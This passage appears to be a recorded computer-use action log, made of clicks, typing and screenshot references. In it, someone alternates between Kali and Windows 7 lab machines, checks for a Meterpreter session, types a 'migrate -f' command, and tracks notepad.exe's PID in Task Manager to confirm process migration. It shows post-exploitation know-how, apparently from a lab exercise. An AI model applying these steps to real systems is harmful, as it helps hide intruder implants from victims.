356]}
{"action": "type", "text": " migrate -f"}

{"action": "left_click", "coordinate": [129, 40]}

- Alternate between the Kali and Windows 7 tabs, checking for Meterpreter session 1 from 192.168.94.129
{"action": "left_click", "coordinate": [71, 40]}

{"action": "mouse_move", "coordinate": [136, 69]}

{"action": "left_click", "coordinate": [130, 39]}

{"action": "left_click", "coordinate": [72, 40]}

{"action": "left_click", "coordinate": [129, 40]}

- Check the Kali Linux machine's output, then return to the Windows 7 machine
{"action": "left_click", "coordinate": [763, 451]}

{"action": "left_click", "coordinate": [71, 40]}

{"action": "left_click", "coordinate": [129, 40]}

- Widen the Task Manager process columns and glance at Applications before returning to Processes
{"action": "left_click", "coordinate": [373, 146]}

{"action": "left_click", "coordinate": [267, 125]}

{"action": "left_click", "coordinate": [300, 125]}

- Add the PID column to the Task Manager process list through View > Select Columns
{"action": "left_click", "coordinate": [302, 112]}

{"action": "left_click", "coordinate": [333, 150]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [73, 40]}

{"action": "mouse_move", "coordinate": [133, 123]}

- Select notepad.exe (PID 1780) and compare it against the Meterpreter migration output on Kali
{"action": "left_click", "coordinate": [130, 40]}

{"action": "left_click", "coordinate": [279, 245]}
